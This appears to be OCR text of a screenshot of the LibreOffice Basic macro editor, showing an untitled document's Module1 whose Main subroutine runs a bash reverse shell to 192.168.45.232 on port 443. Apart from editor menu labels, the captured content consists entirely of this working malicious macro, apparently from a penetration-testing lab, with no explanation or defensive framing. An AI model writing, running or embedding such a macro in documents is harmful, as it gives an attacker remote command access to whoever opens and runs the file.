 Untitled 1.Standard — LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[Untitled 1].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & Dialogs
Untitled 1
Standard
Module1
Main
1 REM  *****  BASIC  *****
2
3 Sub Main
4     shell("bash -c 'bash -i >& /dev/tcp/192.168.45.232/443 0>&1'")
5 End Sub
6
Watch:
Calls:
Variable Value Type